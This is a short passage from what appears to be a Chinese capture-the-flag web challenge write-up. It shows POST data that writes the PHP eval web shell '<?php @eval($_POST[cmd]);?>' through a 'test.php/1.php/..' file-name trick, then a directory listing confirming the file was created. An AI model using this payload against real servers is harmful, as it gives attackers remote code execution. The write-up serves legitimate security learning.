 因此这里构造数据包时 , 可以构造如下POST数据
con=<?php @eval($_POST[cmd]);?>&file=test.php/1.php/..
Load URL
http://111.198.29.45:45983/index.php?page=flag.php?&id=1a9
Split URL
Execute
Post data Referer User Agent Cookies Clear All
con=<?php @eval($_POST[cmd]);?>&file=test.php/1.php/..
后访问上传目录
111.198.29.45:45983/uploaded/backup/
Index of /uploaded/backup
Name Last modified Size Description
Parent Directory -
test.php 2019-09-07 10:16 27
Apache/2.4.7 (Ubuntu) Server at 111.198.29.45 Port 45983